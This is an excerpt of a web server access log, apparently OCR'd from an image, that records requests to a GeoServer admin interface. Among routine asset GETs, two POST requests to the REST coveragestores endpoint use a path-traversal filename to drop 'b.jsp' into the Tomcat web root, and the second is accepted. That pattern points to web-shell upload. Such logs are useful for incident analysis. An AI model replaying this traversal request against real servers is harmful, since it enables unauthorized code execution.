 /geoserver/web/wicket/resource/org.geoserver.web.GeoServerBasePage/img/main-wrap-bg.png
HTTP/1.1" 200 2125
46101 10.0.100.22 - - [15/Dec/2024:23:25:19 -0800] "GET
/geoserver/web/wicket/resource/org.geoserver.web.GeoServerBasePage/img/page-bg.png HTTP/1.1"
200 2121
46102 10.0.100.22 - - [15/Dec/2024:23:25:19 -0800] "GET
/geoserver/web/wicket/resource/org.geoserver.web.GeoServerBasePage/favicon-ver-CD7C91844A87FE58
9C62DFE238A2ACA7.ico HTTP/1.1" 200 7406
46103 10.0.100.22 - - [15/Dec/2024:23:31:49 -0800] "POST
//geoserver/rest/workspaces/test/coveragestores/test/file.shp?filename=../../../../../../../../
tomcat/webapps/ROOT/b.jsp HTTP/1.1" 500 5319
46104 10.0.100.22 - - [15/Dec/2024:23:32:20 -0800] "GET /geoserver/web/wicket/page?22 HTTP/1.1" 200
6062
46105 10.0.100.22 - - [15/Dec/2024:23:32:35 -0800] "GET
/geoserver/web/wicket/bookmarkable/org.geoserver.web.data.workspace.WorkspacePage?filter=false
HTTP/1.1" 302 -
46106 10.0.100.22 - - [15/Dec/2024:23:32:35 -0800] "GET
/geoserver/web/wicket/bookmarkable/org.geoserver.web.data.workspace.WorkspacePage?23&filter=fal
se HTTP/1.1" 200 6399
46107 10.0.100.22 - - [15/Dec/2024:23:32:35 -0800] "GET
/geoserver/web/wicket/resource/org.geoserver.web.GeoServerBasePage/img/icons/silk/add.png
HTTP/1.1" 200 567
46108 10.0.100.22 - - [15/Dec/2024:23:32:35 -0800] "GET
/geoserver/web/wicket/resource/org.geoserver.web.GeoServerBasePage/img/icons/silk/delete.png
HTTP/1.1" 200 560
46109 10.0.100.22 - - [15/Dec/2024:23:35:32 -0800] "POST
//geoserver/rest/workspaces/atk/coveragestores/atk/file.shp?filename=../../../../../../../../ap
ache-tomcat-9.0.96/webapps/ROOT/b.jsp HTTP/1.1" 202 8946
46110